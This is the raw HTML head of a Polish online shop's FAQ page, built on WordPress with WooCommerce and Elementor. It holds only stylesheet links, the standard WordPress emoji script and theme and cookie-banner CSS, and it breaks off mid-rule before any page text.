

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pieknieprosze.pl/faq/
body_size: 49985
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>FAQ &#8211; Pięknie Proszę</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Pięknie Proszę &raquo; Kanał z wpisami" href="https://pieknieprosze.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pięknie Proszę &raquo; Kanał z komentarzami" href="https://pieknieprosze.pl/comments/feed/" />
<link rel="preload" href="//pieknieprosze.pl/wp-content/themes/elessi-theme/assets/minify-font-icons/font-nasa-icons/nasa-font.woff" as="font" type="font/woff" crossorigin /><link rel="preload" href="//pieknieprosze.pl/wp-content/themes/elessi-theme/assets/minify-font-icons/font-pe-icon-7-stroke/Pe-icon-7-stroke.woff" as="font" type="font/woff" crossorigin /><link rel="preload" href="//pieknieprosze.pl/wp-content/themes/elessi-theme/assets/minify-font-icons/font-awesome-4.7.0/fontawesome-webfont.woff2" as="font" type="font/woff2" crossorigin /><link rel="preload" href="//pieknieprosze.pl/wp-content/themes/elessi-theme/assets/minify-font-icons/font-awesome-4.7.0/fontawesome-webfont.woff" as="font" type="font/woff" crossorigin /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pieknieprosze.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='fpf-template-selector-style-inline-css' type='text/css'>
.wp-block-fpf-template-selector{max-width:100%!important;width:100%}.wp-block-fpf-template-selector .form-row .input-text,.wp-block-fpf-template-selector .form-row select{background-color:#fff;border:1px solid rgba(32,7,7,.8);border-radius:4px;box-sizing:border-box;color:#000;display:block;font-family:inherit;font-size:.875rem;font-weight:400;height:auto;letter-spacing:normal;line-height:normal;margin:0;padding:.9rem 1.1rem;width:100%}.wp-block-fpf-template-selector .form-row label{display:block;line-height:2;margin-bottom:.7em}.wp-block-fpf-template-selector .form-row select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-image:url([data-uri]);background-position:calc(100% - 1.1rem) 50%;background-repeat:no-repeat;background-size:16px;cursor:pointer;padding-right:3em}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='stylesheet' id='brands-styles-css' href='https://pieknieprosze.pl/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/brands.css?ver=1768543548' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elessi-fonts-icons-css' href='https://pieknieprosze.pl/wp-content/cache/min/1/wp-content/themes/elessi-theme/assets/minify-font-icons/fonts.min.css?ver=1768543548' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://pieknieprosze.pl/wp-content/cache/background-css/1/pieknieprosze.pl/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.8.6&wpr_t=1768764159' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://pieknieprosze.pl/wp-content/cache/background-css/1/pieknieprosze.pl/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.8.6&wpr_t=1768764159' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://pieknieprosze.pl/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1768543547' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://pieknieprosze.pl/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://pieknieprosze.pl/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1768543547' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://pieknieprosze.pl/wp-content/uploads/elementor/css/custom-pro-widget-woocommerce-menu-cart.min.css?ver=1768543547' type='text/css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://pieknieprosze.pl/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.31.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://pieknieprosze.pl/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1768543548' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-60818-css' href='https://pieknieprosze.pl/wp-content/uploads/elementor/css/post-60818.css?ver=1768543547' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://pieknieprosze.pl/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://pieknieprosze.pl/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://pieknieprosze.pl/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.32.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-zoomIn-css' href='https://pieknieprosze.pl/wp-content/plugins/elementor/assets/lib/animations/styles/zoomIn.min.css?ver=3.32.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://pieknieprosze.pl/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-60838-css' href='https://pieknieprosze.pl/wp-content/uploads/elementor/css/post-60838.css?ver=1768764159' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-372498-css' href='https://pieknieprosze.pl/wp-content/uploads/elementor/css/post-372498.css?ver=1768543548' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-372492-css' href='https://pieknieprosze.pl/wp-content/uploads/elementor/css/post-372492.css?ver=1768543548' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://pieknieprosze.pl/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.3.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elessi-style-css' href='https://pieknieprosze.pl/wp-content/cache/min/1/wp-content/themes/elessi-theme/style.css?ver=1768543548' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elessi-style-elementor-css' href='https://pieknieprosze.pl/wp-content/cache/min/1/wp-content/themes/elessi-theme/style-elementor.css?ver=1768543548' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://pieknieprosze.pl/wp-content/themes/elessi-theme/assets/css/animate.min.css?ver=6.4.8' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elessi-style-large-css' href='https://pieknieprosze.pl/wp-content/cache/min/1/wp-content/themes/elessi-theme/assets/css/style-large.css?ver=1768543548' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elessi-loop-product-css' href='https://pieknieprosze.pl/wp-content/cache/min/1/wp-content/themes/elessi-theme/assets/css/style-loop-product-modern-1.css?ver=1768543548' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='nasa-sc-woo-css' href='https://pieknieprosze.pl/wp-content/cache/min/1/wp-content/plugins/nasa-core/assets/css/nasa-sc-woo.css?ver=1768543548' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='nasa-sc-css' href='https://pieknieprosze.pl/wp-content/cache/background-css/1/pieknieprosze.pl/wp-content/cache/min/1/wp-content/plugins/nasa-core/assets/css/nasa-sc.css?ver=1768543548&wpr_t=1768764159' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='moove_gdpr_frontend-css' href='https://pieknieprosze.pl/wp-content/cache/min/1/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=1768543548' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0C4DA2;border-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0C4DA2;border:1px solid #0C4DA2}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0C4DA2;-moz-box-shadow:0 0 1px 3px #0C4DA2;box-shadow:0 0 1px 3px #0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container 